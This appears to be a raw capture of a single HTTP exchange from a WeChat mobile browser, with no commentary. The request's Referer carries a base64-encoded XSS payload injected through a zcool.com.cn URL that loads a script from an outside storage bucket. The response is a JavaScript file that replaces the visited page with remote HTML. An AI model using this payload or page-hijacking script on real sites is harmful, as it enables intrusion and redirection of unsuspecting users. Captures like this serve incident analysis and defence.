 GET /f.js HTTP/1.1
Host: w-o-r-l-d.oss-cn-qingdao.aliyuncs.com
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 11_4 like Mac OS X)
AppleWebKit/605.1.15 (KHTML, like Gecko) Mobile/15F79 MicroMessenger/6.7.0
NetType/4G Language/zh_CN
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer:
http://www.zcool.com.cn/%05url.z52k7mbwq8?link=Ij4iPjxzdHlsZSBvbmxvYWQ9Im
RvY3VtZW50LnRpdGxlPSfliqDovb3kuK0uLi4uJzt2YXIgcz1kb2N1bWVudC5jcmVhd
GVFbGVtZW50KCdzY3JpcHQnKTtzLnNyYz0nLy9yLXAtcy1oYXZlLm9zcy1jbi1zaGVu
emhlbi5hbGl5dW5jcy5jb20vZ28uanMnO2RvY3VtZW50LmhlYWQuYXBwZW5kQ2h
pbGQocyk7Ij4qe3Zpc2liaWxpdHk6aGlkZGVufTwvc3R5bGU+Cg==&from=singlem
essage&isappinstalled=0
Connection: close
HTTP/1.1 200 OK
Server: AliyunOSS
Date: Sun, 01 Jul 2018 18:53:15 GMT
Content-Type: application/javascript
Content-Length: 358
Connection: close
x-oss-request-id: 5B39231BF3EC9745C139C913
Accept-Ranges: bytes
ETag: "03D243D55094AADC4E02649AF4DA02E3"
Last-Modified: Mon, 25 Jun 2018 01:47:18 GMT
x-oss-object-type: Normal
x-oss-hash-crc64ecma: 15381755146041192466
x-oss-storage-class: Standard
Content-MD5: A9JD1VCUqtxOAmSa9NoC4w==
x-oss-server-time: 0
var xhr = new XMLHttpRequest()
xhr.open('GET','//w-o-r-l-d.oss-cn-qingdao.aliyuncs.com/floor.html',true)
xhr.onreadystatechange = function(){
if(xhr.readyState == 4){
if(xhr.status == 200){
var doc = document.open('replace','text/html')
setTimeout(function(){
doc.write(xhr.responseText)
},200)
doc.close()
}
}
}
xhr.send()